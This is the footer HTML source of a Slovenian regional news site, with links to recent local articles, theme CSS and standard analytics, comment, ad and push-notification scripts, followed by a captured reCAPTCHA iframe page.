            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6971770bbba0a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010102" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010102" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"nezmoznost\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971770bbbc2d"></textarea>
						<div id="td_live_css_uid_1_6971770bbbc2d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971770bbbc2d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971770bbbc2d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fVJ7i0Dh7Ir7IT1HJKiXIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043729101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>